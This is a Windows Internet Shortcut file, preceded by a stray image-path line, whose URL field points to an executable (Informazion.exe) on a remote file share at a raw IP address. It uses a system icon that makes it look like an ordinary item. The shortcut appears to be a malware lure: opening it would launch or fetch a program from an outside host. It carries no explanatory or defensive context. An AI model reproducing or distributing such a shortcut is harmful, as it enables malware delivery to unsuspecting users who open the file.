 [InternetShortcut]
IconIndex=318
HotKey=0
IDList=
URL=file://62.173.147.14\Agenzia\Informazion.exe
IconFile=C:\Windows\system32\SHELL32.dll
[{000214A0-0000-0000-C000-000000000046}]
Prop3=19,9